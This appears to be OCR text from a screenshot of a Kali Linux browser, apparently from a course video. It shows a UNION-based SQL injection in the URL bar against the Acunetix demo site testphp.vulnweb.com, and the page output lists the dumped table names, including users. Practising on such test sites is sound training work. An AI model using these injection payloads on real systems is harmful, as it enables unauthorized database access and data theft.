 Applications Places Firefox ESR Sat 03:47 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(table_name) from information. 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
monstration site for Acunetix Web Vulnerability Scanner
egories artists disclaimer your cart guestbook AJAX Demo Logo
artist: 2
go
gories
artists,carts,categ,featured,guestbook,pictures,products,users
ts
view pictures of the artist
comment on this artist
ok
Udemy